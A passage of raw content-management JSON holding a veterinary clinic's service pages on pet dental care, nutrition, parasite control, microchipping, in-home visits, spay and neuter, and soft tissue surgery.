mouth.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Studies show that 50% of all dogs and cats have some form of periodontal disease. That number jumps to 80% in pets that are 3 years of age or older. If left untreated, periodontal disease can cause infection, pain, and tooth loss over time. It can also lead to serious health problems like microscopic changes in the heart, liver, and kidneys. Because of this, we recommend an annual veterinary dental healthcare examination for all pets.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why do pets need dental care?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Many health problems start in the mouth. Plaque, tartar, periodontal disease, and infected teeth serve as a source of inflammation and infection for the rest of the body. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Dental disease is one of the most common problems that we see in dogs and cats. It can cause drooling, reluctance to eat, swelling, bad breath, redness of the gums, loose teeth and tooth discoloration. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should I seek dental care for my pet?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Dental issues and dental related diseases can easily be prevented by visiting our veterinarians regularly for dental examinations and cleanings. We take a comprehensive approach to dental care including dental health assessment, treatment, and prevention. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How does it work?","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Teeth Exams, Cleaning and Polishing","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Dog and cat dental cleanings are very similar to human dental cleanings, except that we are required to use anesthesia to properly and safely examine and clean the teeth. After the cleaning, our veterinarians perform a thorough oral exam and check for signs of disease like gum loss, root exposure, or pockets around the root. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Also similar to human dentistry, we do full mouth radiographs (x-rays) of your pet. This allows our veterinarians to be able to evaluate the roots of your pet's teeth as well as any disease or abnormalities that are located below the gum line and not visible on examination alone.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Tooth Extractions","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We make every effort to save teeth that we feel have a chance to be successfully treated. In many circumstances, however, periodontal disease is so advanced that treatment without extraction is unsuccessful. We only extract teeth that in the doctor's opinion are beyond saving. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Minor Oral Surgery ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Many teeth require oral surgery to safely remove each individual root. We have extensive training and experience to perform these procedures properly. ","marks":[],"data":{}},{"nodeType":"text","value":"Pain relief treatments","marks":[],"data":{}},{"nodeType":"text","value":" are administered in clinic and provided for in-home aftercare.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6P7YZZTy5N0xXyCURL7AQ2"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Toothbrush","title":"Dog getting its teeth brushed with toothbrush ","altText":"Dog getting its teeth brushed with toothbrush ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Dog-ToothBrush","url":"https://images.ctfassets.net/rt5zmd3ipxai/3epbzJhWNCARSO2sxvm1bP/360f3ca8fecf0aba57932fabb82d0e07/NVA-Clinic-Dog-ToothBrush.jpg","size":258178,"width":1920,"height":1280,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"5E7balDcMjLMWrK0ax65Jv"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1D5g69cDJnVhhKAiHl4XQt"},"serviceName":"Diet \u0026 Nutrition","serviceUrl":"diet-nutrition","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Proper diet and nutrition can help your pet fight against disease, maintain a proper weight, and promote the overall well-being of your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Maintaining a healthy body weight is a very important aspect of a pet’s overall physical health. Good nutrition can help provide your pet with a happier, safer, and longer life. There are many nutritional supplements that can help fight against disease, maintain a proper weight, and promote the overall well-being of any animal.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why is maintaining a healthy weight important?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Obesity is a common problem among pets, as it can be easy to overfeed a pet that knows how to beg. Being overweight is a serious problem for animals, and can cause health problems as they get older. With proper diet and exercise, all pets should be able to meet their dietary needs and be within a healthy weight range.\n \nThe best way to make sure your pet’s needs are being met is to consult with us about a specific diet for your pet and their lifestyle. Our staff will help your pet battle unhealthy weight gain and counsel you on the best nutritional options available. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is a diet change needed? ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Pets should be fed a balanced wellness diet based on a number of factors, including their life stage, their breed or size, activity level, and any health issues they have. Diet changes are recommended when they enter a new life stage. For example, transitioning is recommended from puppy or kitten to adult, or from adult to senior, which is usually around age seven. Diet changes may also be recommended if your pet develops any issues that could be treated with a special diet, such as obesity or a food allergy.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How diet \u0026 nutrition can help your pet ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We will help you make the right dietary changes for your pet so that they can stay on track living their happy and healthy lives. A healthy diet and good nutrition can reduce or even eliminate:","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"pet allergies","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"itching and scratching","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"dull coat","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"arthritis","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"joint and hip problems","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"intestinal disorders","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Skin and coat supplements are a great way to keep your pet looking and feeling their best. Arthritis and joint supplements can be helpful for many pets as they age.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"3gRlZcRxRrpipRDrB7uTeT"},"name":"IMAGE CONTAINER - MASTER Home - Dog-Food","title":null,"altText":"A large black dog eating from a bowl of food inside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Food","url":"https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg","size":191784,"width":1029,"height":684,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"cn8dnO1JF87cdbxzOJmyl"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4UBlYJINPf1UnHPsAzQE4S"},"serviceName":"Parasite Control (Fleas, Ticks \u0026 Heartworms)","serviceUrl":"parasite-control-fleas-ticks-heartworms","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Parasites such as fleas and ticks can be very damaging to your pet’s health. Preventive measures should be taken year-round to inhibit potential outbreaks.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The idea of your pet being infested with parasites is a disturbing thought, but it’s also a medical issue that can have serious consequences. Parasites can diminish quality of life and even cause life-threatening health issues. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Common internal parasites include heartworms, roundworms, hookworms, whipworms and tapeworms. The most frequent external parasites include fleas and ticks. Your pet should be free from parasites, both internal and external.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why are parasites dangerous?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Fleas:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Fleas are small, wingless, brown, fast moving insects you can see in your pet’s fur. Some animals are allergic to the saliva of fleas, which can cause inflammation and more discomfort. If ingested while your pet is grooming themselves, fleas can transmit an intestinal parasite called tapeworm. Flea infestations can lead to anemia and fleas are also capable of transmitting serious diseases. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Ticks:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Ticks are members of the spider family and live in cracks and crevices in the home or outside in vegetation such as grassy meadows, woods, brush, and weeds. Some tick bites only cause mild irritation or swelling at the site, but other tick bites can infect your pet with serious illnesses. If left untreated, these diseases, such as lyme, can lead to more severe health problems or even be fatal.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Note","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": If you see a tick and cannot remove it, we will gladly help you. Call us immediately to limit the impact of  the tick's attachment. It’s much safer to have one of our trained professionals remove the tick for you. Make an appointment with us immediately to limit the impact of the tick. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Heartworm Disease:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Heartworms are transmitted when an infected mosquito bites your pet. Heartworms are parasites that live in the heart and its surrounding blood vessels. The adult heartworm produces offspring called microfilariae, which circulate in the pet’s blood. Unrecognized and untreated heartworm infections can be fatal.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should I seek treatment for parasites?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Fleas:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If your pet is showing signs of fleas such as continuous scratching, gnawing or licking, schedule an appointment immediately. Additionally, flea dirt, the byproduct of fleas that looks like coffee grounds or pepper, can usually be seen by looking at your pet’s abdomen or by combing your pet’s coat with a fine-tooth comb.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Ticks:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If you see a tick on your pet, do not try and burn it off with a match. This does not work and could harm your pet. It’s much safer to have one of our trained professionals remove the tick for you. Make an appointment with us immediately to limit the impact of the tick.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Heartworm Disease:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The best treatment for heartworms is prevention. There are other common and effective prevention methods.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The parasite is transmitted through mosquito bites and usually the pet shows no signs for months. Later symptoms include difficulty breathing, coughing, weight loss, tiring easily and listlessness. In many cases pets do not show outward signs until advanced stages of the disease. An annual blood test is recommended to screen for heartworms. This disease can be treated if found early, but it can be costly.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How can I prevent parasites?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our veterinary team is happy to help you choose the correct preventive regimen based on your pet’s risk factors and health status. It is important to discuss with us yearly which pest control products are ideal for your household based on the everyday life of your pet.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"xobX13DYpeljiTnseD32i"},"name":"IMAGE CONTAINER- MASTER Clinic -Cat-Staff","title":null,"altText":"Cat sitting on a table being looked at by vet ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Cat-Staff","url":"https://images.ctfassets.net/rt5zmd3ipxai/4tFT2GiIIyWeQpQMstePCc/38c0dd6483127b1045af17b4cbac7210/parasite-control-cat-exam.jpg","size":202496,"width":1908,"height":1273,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"1hFDLS731ArZkbyzUTQqzl"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"EhioXPO4ARYPUODwWzuV5"},"serviceName":"Microchipping","serviceUrl":"microchipping","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification is the most reliable way to reunite lost pets with their owners.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification helps return an estimated 8,000 lost cats, dogs, and other animals to their homes every day. Pet ID chips are the most reliable way to reunite pets with their owners and provide peace of mind.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I microchip my pet? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification is the most reliable way to find lost pets and return them home with their owners. The procedure is safe, easy, and inexpensive.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I microchip my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Some owners feel that their pet doesn't need identification because they stay indoors, but in our experience, these are the most likely to become lost when they accidentally get outside. As separation from your cat or dog can happen all too easily, permanent identification by microchipping is critical. Every pet should have microchip identification as the procedure can be done at any age.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does microchipping work?  ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The small microchip (the size of a grain of rice) is injected under the skin between the shoulder blades of your pet in a relatively harmless veterinary procedure. The chip is permanent, lasting the whole life of the pet. Your information has to be registered with your bar code number so that you can be contacted if your pet ever becomes lost.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If a pet is found, all animal care facilities (shelters, hospitals, etc.) will scan the pet for a microchip using a special microchip reader that is simply waved over the skin. Once a microchip is found, a special hotline is called, and the lost pet is reported. The pet owner is then called immediately and given the contact information about where to pick up their pet. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Looking for your pet? Click ","nodeType":"text"},{"data":{"uri":"https://www.petmicrochiplookup.org/"},"content":[{"data":{},"marks":[],"value":"here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" to access the Universal Pet Microchip Lookup.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5IyK03pyj74h65XYOnbk29"},"name":"IMAGE CONTAINER- MASTER Clinic -Dog-Microchip","title":null,"altText":"A large brown dog at the vet being microchipped","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Dog-Microchip","url":"https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg","size":201952,"width":1021,"height":680,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2aC1SDDo59gbQRi1Mc537x"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"3TbrqOHT3Gr8fa9Fc8FVpv"},"serviceName":"In-Home Services","serviceUrl":"in-home-services","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"At Alta Animal Hospital, we offer professional in-home veterinary care to ensure your pet's comfort, whether they’re senior, adjusting to a new home, or simply prefer a stress-free environment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"At Alta Animal Hospital, we understand that some pets feel most comfortable in their own homes. That's why we’re pleased to offer professional veterinary care in the comfort and convenience of your home. Whether you have a senior pet who finds traveling difficult, a new puppy or kitten adjusting to their surroundings, or simply prefer a less stressful environment for routine care, our in-home services are designed with you and your pet in mind.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Our in-home care services include:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Comprehensive wellness exams","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccinations and preventive care","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Senior pet evaluations","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"End-of-life care and euthanasia services","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our dedicated and highly skilled team is committed to providing your pet with the same exceptional care they receive at our clinic, right in the comfort of your home. Call or text us at ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"tel: 208-233-0936"},"content":[{"nodeType":"text","value":"208-233-0936","marks":[],"data":{}}]},{"nodeType":"text","value":" to schedule your in-home visit and experience compassionate veterinary care delivered to your doorstep.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Please note that in-home care services are currently available exclusively in the Pocatello area.\nA $95 travel fee applies to all home visits and is due at the time of scheduling. This fee is non-refundable for cancellations made less than 24 hours prior to the appointment.","marks":[{"type":"italic"},{"type":"bold"}],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2N6JsLPmbv5dBTdaaLYKcu"},"name":"IMAGE CONTAINER - MASTER - SECONDARY HERO - HOME - Dog and cat sleeping on bed ","title":null,"altText":"Dog and cat sleeping on bed ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - SECONDARY HERO - HOME - Dog and cat sleeping on bed ","url":"https://images.ctfassets.net/rt5zmd3ipxai/1dj99nqhxd6dT4VdqHQ5hw/3e5a583d6cbdff8b6fcba233a31488c5/SecondaryHero-Dog-Cat-Sleeping-AdobeStock_284365935.jpg","size":189200,"width":1600,"height":438,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"6iIL3e1lFyeX3LPynK2VhX"},"name":"SERVICES BLADE - Alta Animal Hospital 0171 - Surgery Services","sectionHeadline":"Surgery Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":{"__typename":"ServicesBladeBlockListingBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6StYRJ1vqYwuPdG2LzV0lh"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6UbBxFdYxn95xk2ffbaJhE"},"serviceName":"Spay \u0026 Neuter","serviceUrl":"spay-neuter","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Spaying or neutering your pet can help them live a longer, healthier life, minimize behavior problems, and help control the population of unwanted dogs and cats.\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"According to the American Veterinary Medical Association, nearly 12,500 puppies are born in the United States each hour. Spaying females or castrating males eliminates unwanted litters, which contribute to thousands of euthanasia procedures and millions of stray animals. Additionally, these procedures can minimize behavior problems and help your pet live a longer, healthier life by reducing the likelihood of certain cancers and tumors.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should I have my pet spayed or neutered?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"In general, we recommend spaying or castrating small dogs and cats between 4-6 months of age. With large breed dogs, we often recommend delaying the surgery until they are 6-12 months of age.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why should I have my pet spayed or neutered?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"There are many benefits that come with spaying your female companion animal. They include helping to control the stray dog and cat population, eliminating the sometimes 'messy' heat cycles that attract male dogs, and preventing diseases in your pet such as pyometra (infection in the uterus) and mammary cancer. Additionally, research has shown that spayed pets live longer than pets that have not been spayed.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"There are also many benefits that come with castrating your male companion animal. These benefits include helping to control the stray dog and cat population, eliminating undesirable and embarrassing behavior, and preventing diseases in your pet such as prostate disease and testicular cancer.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How is a spay or neutering surgery performed?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Spaying, also called an \"ovariohysterectomy,\" is a surgical procedure in which both ovaries and uterus are completely removed from your female pet while they are under general anesthesia. Castrating refers to the surgical procedure in which both testicles are removed while your male pet is under general anesthesia. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Before the operation, we will assess your pet to minimize risk. While your pet is under anesthesia we take individual care for the safety of each pet. Our certified technicians and doctors are trained in advanced monitoring to ensure your pet's comfort.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Your pet’s safety and comfort are our primary concerns when performing a spay or castration. We routinely use a IV catheter and fluids on canine spays and castrations, as well as feline spays. This is important for maintaining blood pressure and perfusion to the kidneys and other organs as well as allowing immediate IV access in the event of an emergency. We use advanced pain management techniques in conjunction with anesthesia to make sure your pet is as comfortable as possible during the procedure and after they are discharged. We also perform local anesthetic blocks at the surgical site.  Proper pain management makes the procedure as comfortable as possible and allows for faster recovery.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2lW8mma5cSXrlGd2wIyqXI"},"name":"IMAGE CONTAINER- MASTER Clinic-Cat-Cone","title":null,"altText":"Cat with cone around its neck sitting down inside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Cat-Cone","url":"https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png","size":662938,"width":1254,"height":1254,"contentType":"image/png"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4jPGIy0uXJfqvqSWTb87nK"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"3wdCSu9QlCo5GRou9L4f66"},"serviceName":"Soft Tissue Surgery","serviceUrl":"soft-tissue-surgery","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We perform soft tissue surgery for a number of medical reasons. This common surgery can be used for most anything non-joint or bone related.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Soft tissue surgery is any surgery non-joint or bone related, and can include ear, nose and throat, cardio-thoracic, hepatic, gastrointestinal, urogenital, skin reconstructive and oncological surgeries. If soft tissue surgery is recommended for your pet, we will do everything possible to keep them safe and comfortable before, during, and after the surgery.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need soft tissue surgery?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Veterinary soft tissue surgery is recommended for a variety of reasons. The most 